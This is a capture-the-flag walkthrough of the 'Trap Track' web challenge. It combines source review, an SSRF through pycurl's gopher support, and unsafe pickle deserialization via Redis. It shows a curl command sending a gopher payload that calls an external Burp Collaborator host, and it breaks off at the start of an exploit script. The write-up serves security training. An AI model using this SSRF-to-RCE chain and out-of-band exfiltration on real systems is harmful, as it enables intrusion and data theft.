Trap Track walkthrough - Cyber Apocalypse 2023

→ 1 Introduction

I previously wrote about participating in the Hack The Box Cyber Apocalypse 2023 CTF (Capture the Flag) competition.



This walkthrough covers the Trap Track challenge in the Web category, which was rated as having a ‘hard’ difficulty. This challenge is a white box web application assessment, as the application source code was downloadable, including build scripts for building and deploying the application locally as a Docker container.

The description of the challenge is shown below.

The key techniques employed in this walkthrough are:

- manual source code review

- SSRF (server-side request forgery) exploitation using the Gopher protocol

- Redis protocol analysis using Wireshark

- automating exploitation with a custom python3 script

- out-of-band exfiltration of data via Burp Collaborator

→ 2 Mapping the application

→ 2.1 Mapping the application via interaction



-



The target website was opened in the Burp browser, revealing a “TrapTrack Administration” login form

-



The simple credentials of

admin:adminwere tried and resulted in a successful login to the TrapTrack Administration page and the display of the/admin/page

-



As a basic test of the user interface functionality, the ‘Add Trap Track’ button was used to add a new Trap Track. This resulted in a POST to

/api/tracks/addbeing observed in Burp. Given the ability to submit an arbitrary URL, the question of what the application does with the URL arises. This could be probed by employing out-of-band testing techniques. However, given that source code is provided, source code analysis will be performed instead in later sections.

-

For brevity, further exploration of the UI is omitted from this walkthrough as it was of little consequence.

→ 2.2 Mapping the application via source code review

To support the interactive mapping and to easily discover hidden endpoints, further mapping of the application was conducted via source code review.

-

From the Dockerfile, the following was observed

-

A python3 base image is used and therefore the application is likely implemented in python3

-

The flag is located in

/root/flag, which is typically only readable by therootuser.Furthermore, obtaining the flag requires exploiting a remote code execution vulnerability in order to execute

/readflag, which is a good hint as to the expected attack vector.COPY config/readflag.c / # Setup flag reader RUN gcc -o /readflag /readflag.c && chmod 4755 /readflag && rm /readflag.cconfig/readflag.creads the flag as the root user and prints it to standard out -

Python dependencies declared in

/app/requirements.txtare installed: -

The Docker container runs the application via supervisord, which is a “client/server system that allows its users to monitor and control a number of processes on UNIX-like operating systems”.

-

-

config/supervisord.confindicates there are three processes running, two python processes,program:flaskon line 8 andprogram:workeron line 24, and one Redis server,program:redis, on line 17.[supervisord] user=root nodaemon=true logfile=/dev/null logfile_maxbytes=0 pidfile=/run/supervisord.pid [program:flask] user=www-data command=python /app/run.py autorestart=true stdout_logfile=/dev/stdout stdout_logfile_maxbytes=0 stderr_logfile=/dev/stderr stderr_logfile_maxbytes=0 [program:redis] user=redis command=redis-server /etc/redis/redis.conf autostart=true logfile=/dev/null logfile_maxbytes=0 [program:worker] user=www-data command=python /app/worker/main.py autorestart=true stdout_logfile=/dev/stdout stdout_logfile_maxbytes=0 stderr_logfile=/dev/stderr stderr_logfile_maxbytes=0 -

run.pyimportsappfromapplication.mainon line 1, then runs it on line 8 -

application/main.pydefines a Flask application, which is a python web application framework, on line 8 and registers blueprints on lines 23-24, which are a way of grouping views and their associated URLs. Notably, a Redis client is also instantiated on line 11.from flask import Flask from application.blueprints.routes import web, api, response from application.database import db, User from flask_login import LoginManager from flask_session import Session import redis app = Flask(__name__) app.config.from_object('application.config.Config') app.redis = redis.StrictRedis(host=app.config['REDIS_HOST'], port=app.config['REDIS_PORT'], db=0) app.redis.flushdb() app.redis.getset(app.config['REDIS_NUM_JOBS'], 100) db.init_app(app) login_manager = LoginManager() login_manager.init_app(app) sess = Session() sess.init_app(app) app.register_blueprint(web, url_prefix='/') app.register_blueprint(api, url_prefix='/api') -

application/blueprints/routes.pydefines two sets of routes-

unauthenticated routes, which had already been observed during interactive application mapping

-

authenticated routes, where

/admin/and/tracks/addhad already been observed and the other routes are related track CRUD operations, plus an uninteresting/logoutroute.

-

→ 3 Vulnerability analysis

→ 3.1 Manual source code review

In order to more easily determine what the application does with the

payload submitted to the /api/tracks/add route, especially

the URL, manual review of the source code was conducted.

-





The

/api/tracks/addroute creates a job queue for the trap on line 67 inroutes.py

-



The

create_job_queuefunction inapplication/cache.pysets the trapName and trapURL into a python dictionary on line 25, then persists the base64 python pickle serialization into a Redis data store using the HSET command on line 34.Next, a corresponding job is added to a queue using the RPUSH command on line 36. The use of pickle serialization is notable, as it indicates a potential deserialization vulnerability, which is an instance of the common weakness CWE-502: Deserialization of Untrusted Data, if an attacker can control the data persisted to Redis.

A good reference for mitigating this type of vulnerability is the OWASP Deserialization Cheat Sheet. However, note that although the cheatsheet recommends the use of an alternative, data only serialization format like JSON, which is sound advice, the python json module contains this warning:

Be cautious when parsing JSON data from untrusted sources. A malicious JSON string may cause the decoder to consume considerable CPU and memory resources. Limiting the size of data to be parsed is recommended.

An additional mitigation measure would be to validate the data conforms to an expected schema, such as by using a JSON Schema.

-





The pickled data is deserialized in two locations

-

The

get_job_queuefunction inapplication/cache.pydeserializes the pickled Python object and returns it

get_job_queueis in turn called by the/tracks/<int:job_id>/statusroute inroutes.py, which simply encodes the data as JSON and returns it in the HTTP response

-





The

get_work_itemfunction inworker/main.pygets the next item from the job queue, then deserializes the job as a pickled Python object and returns it

get_work_itemis in turn called by a worker process that callsget_work_itemevery 10 seconds. In other words, the job queue is polled every 10 seconds.



Furthermore, the trapURL is requested on line 52. The request is implemented in

worker/healthcheck.pyand usespycurlto make the request.

Given there is no validation on the URL that is requested, this gives rise to a Server-Side Request Forgery vulnerability, which is an instance of the common weakness CWE-918: Server-Side Request Forgery (SSRF). SSRF vulnerabilities can be exploited to invoke internal URLs used by the application. In this instance, the application is known to have an internal Redis data store. By default, the Redis endpoint is insecure:

“By default Redis binds to all the interfaces and has no authentication at all”.

The main complexity in exploiting an SSRF vulnerability to invoke an internal Redis endpoint is the protocol used by Redis, namely the RESP (REdis Serialization Protocol). This protocol, however, is characterized by the following:

- Human readable. In other words, text based.

- binary-safe

Additionally, pycurl is a “Python interface to libcurl” and the latter supports the GOPHER protocol, which is a particularly useful protocol for SSRF attacks, as it supports flexible crafting of requests which can be used to create requests in other protocols.

A good reference for mitigating this type of vulnerability is the OWASP Server-Side Request Forgery Prevention Cheat Sheet. Although in this instance, an additional defense-in-depth measure would be to replace the use of

pycurlwith an implementation that only supports the HTTP protocol.

-

→ 3.2 Attack chain hypothesis

Given the existence of both a deserialization vulnerability and an SSRF vulnerability, the attack chain for exploiting the application was theorized as follows:

-

Add a trapURL consisting of a Gopher URL which exploits the SSRF vulnerability to directly invoke the Redis endpoint and persist a Python pickle containing an RCE payload.

-

Add another trapURL, also consisting of a Gopher URL, which directly invokes the Redis endpoint and pushes the previous job onto the Redis queue which the worker process polls from.

-

When the worker process picks up the job, it will deserialize the pickled object, exploiting the deserialization vulnerability. The deserialized object will invoke the

/readflagbinary and send the result to an external Burp Collaborator URL.

→ 3.3 Deploying the application locally

In order to confirm the attack chain, the provided build scripts were invoked in order to build and locally start the application in a Docker container.

sudo ./build-docker.sh→ 3.4 Confirming the SSRF vulnerability and the use of the Gopher protocol

A simple Gopher URL was submitted as the trapURL to

/api/tracks/add, where the Gopher URL sends an HTTP request

to Burp

Collaborator

(http://9akl0jvvkadjinxalbr6648mpdv4ju7j.oastify.com)

$ curl -i -s -k --proxy 127.0.0.1:8080 -X POST -H 'Content-Type: application/json' -b 'session=e76923a9-ea38-427a-8a30-1bbee20aa033' --data-binary '{"trapName":"gopher 1","trapURL":"gopher://jj6v9t45tkmtrx6kul0gfehwyn4es6gv.oastify.com:80/xGET%20/%20HTTP/1.1%0d%0aHost:%209akl0jvvkadjinxalbr6648mpdv4ju7j.oastify.com%0d%0aConnection:%20close%0d%0a%0d%0a"}' http://127.0.0.1:1337/api/tracks/add

HTTP/1.1 200 OK

Server: Werkzeug/2.2.3 Python/3.8.14

Date: Wed, 29 Mar 2023 02:22:54 GMT

Content-Type: application/json

Content-Length: 45

Set-Cookie: session=e76923a9-ea38-427a-8a30-1bbee20aa033; HttpOnly; Path=/

Connection: close



{"message":"Trap Track added successfully!"}Shortly thereafter, a corresponding Burp Collaborator request was observed, confirming both the SSRF vulnerability and that the Gopher protocol can be used to submit an HTTP request to an external URL.

→ 3.5 Confirming the Redis request format

Next, the format of the Redis requests, which persist jobs and push

to the Redis queue, was analyzed. This was conducted by capturing the

network packets from the local Docker instance. Docker fundamentally

utilizes Linux

namespaces under the hood in order to provide the Docker container

with a limited view of the operating system’s resources. From the

underlying host operating system, the nsenter command can

be used to run

commands within the same namespace as a running Docker

container.

The process id of the running Docker container was first identified

$ sudo docker container ls

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

b9e2e9d1f25a web_traptrack "/usr/bin/supervisor…" 45 minutes ago Up 45 minutes web_traptrack

$ sudo docker container inspect web_traptrack|jq '.[]|.State.Pid'

67836

nsenter was then used to run Wireshark within the same

namespace as the Docker container. The -t option specifies

the process id of the Docker container, whilst the -n

option specifies to only enter the network namespace of the process. The

rest of the command line is the Wireshark command and its options:

-

-i lo -

capture traffic from the

lointerface. ie. localhost. Note this is the localhost within the Docker container’s namespace and is different to the localhost on the underlying host OS -

-f 'port 6379' - only capture traffic to and from the Redis port 6379

-

-k - start capturing traffic immediately

$ sudo nsenter -t 67836 -n wireshark -i lo -f 'port 6379' -k &

A basic trap was submitted with a dummy URL of

http://example.com

$ curl -i -s -k --proxy 127.0.0.1:8080 -X POST -H 'Content-Type: application/json' -b 'session=e76923a9-ea38-427a-8a30-1bbee20aa033' --data-binary '{"trapName":"example","trapURL":"http://example.com" }' http://127.0.0.1:1337/api/tracks/add

HTTP/1.1 200 OK

Server: Werkzeug/2.2.3 Python/3.8.14

Date: Wed, 29 Mar 2023 03:09:13 GMT

Content-Type: application/json

Content-Length: 45

Set-Cookie: session=e76923a9-ea38-427a-8a30-1bbee20aa033; HttpOnly; Path=/

Connection: close

{"message":"Trap Track added successfully!"}





Two corresponding Redis requests were observed in Wireshark

corresponding to the HSET and RPUSH commands. The HSET command is a

plaintext RESP protocol request sent over TCP, consisting of lines

separated by carriage returns and newlines (0d0a). Based on

the HSET command

documentation and observations, the protocol appears to have the

following structure:

*4 # there are 4 array elements

$4 # next string is 4 characters long

HSET # command name

$4 # next string is 4 characters long

jobs # key name

$3 # next string is 3 characters long

102 # job id as a field name

$164 # next string is 164 characters long

gASVbgA ... # field value - base64 encoded Python3 pickle

The base64 field value was copied as hex, then decoded into a file

$ echo -n '674153566267414141414141414142396c43694d426d7076596c39705a4a524c5a6f774a64484a68634639755957316c6c4977485a586868625842735a5a534d434852795958426664584a736c4977536148523063446f764c3256345957317762475575593239746c49774a593239746347786c6447566b6c4573416a417070626e4279623264795a584e7a6c4573416a415a6f5a57467364476955537742314c673d3d' |xxd -r -p |base64 -d>redis-hset.bin

The payload was confirmed to be a python pickled object,

corresponding to the python dictionary persisted on line 34 in

application/cache.py

$ python3 -mpickletools -a redis-hset.bin

0: \x80 PROTO 4 Protocol version indicator.

2: \x95 FRAME 110 Indicate the beginning of a new frame.

11: } EMPTY_DICT Push an empty dict.

12: \x94 MEMOIZE (as 0) Store the stack top into the memo. The stack is not popped.

13: ( MARK Push markobject onto the stack.

14: \x8c SHORT_BINUNICODE 'job_id' Push a Python Unicode string object.

22: \x94 MEMOIZE (as 1) Store the stack top into the memo. The stack is not popped.

23: K BININT1 102 Push a one-byte unsigned integer.

25: \x8c SHORT_BINUNICODE 'trap_name' Push a Python Unicode string object.

36: \x94 MEMOIZE (as 2) Store the stack top into the memo. The stack is not popped.

37: \x8c SHORT_BINUNICODE 'example' Push a Python Unicode string object.

46: \x94 MEMOIZE (as 3) Store the stack top into the memo. The stack is not popped.

47: \x8c SHORT_BINUNICODE 'trap_url' Push a Python Unicode string object.

57: \x94 MEMOIZE (as 4) Store the stack top into the memo. The stack is not popped.

58: \x8c SHORT_BINUNICODE 'http://example.com' Push a Python Unicode string object.

78: \x94 MEMOIZE (as 5) Store the stack top into the memo. The stack is not popped.

79: \x8c SHORT_BINUNICODE 'completed' Push a Python Unicode string object.

90: \x94 MEMOIZE (as 6) Store the stack top into the memo. The stack is not popped.

91: K BININT1 0 Push a one-byte unsigned integer.

93: \x8c SHORT_BINUNICODE 'inprogress' Push a Python Unicode string object.

105: \x94 MEMOIZE (as 7) Store the stack top into the memo. The stack is not popped.

106: K BININT1 0 Push a one-byte unsigned integer.

108: \x8c SHORT_BINUNICODE 'health' Push a Python Unicode string object.

116: \x94 MEMOIZE (as 8) Store the stack top into the memo. The stack is not popped.

117: K BININT1 0 Push a one-byte unsigned integer.

119: u SETITEMS (MARK at 13) Add an arbitrary number of key+value pairs to an existing dict.

120: . STOP Stop the unpickling machine.

highest protocol among opcodes = 4

The RPUSH command is also a plaintext RESP protocol request which, in

this instance, pushed a job id of 102 to the jobqueue.

→ 4 Exploitation

→ 4.1 Local exploitation via a custom Python script

To ease exploitation of the SSRF and deserialization vulnerabilities, and allow reproducibility against both the local Docker container and the remote target, a python3 script was written. Verbose comments have been included to document the script.

#!/usr/bin/python3

# Exploit script for Hack the Box 2023 Cyber Apocalypse Web Challenge 'Trap Track'

# Before running:

# 1. Change the target variable to the remote/local target

# 2. Change the Burp Collaborator url in the shell_cmd variable

# Run:

# ./exploit.py

# Attack summary: SSRF via adding a trapURL allows us to hit the internal Redis endpoint.

# That endpoint is hit via a Python curl wrapper, which supports the Gopher protocol. Gopher

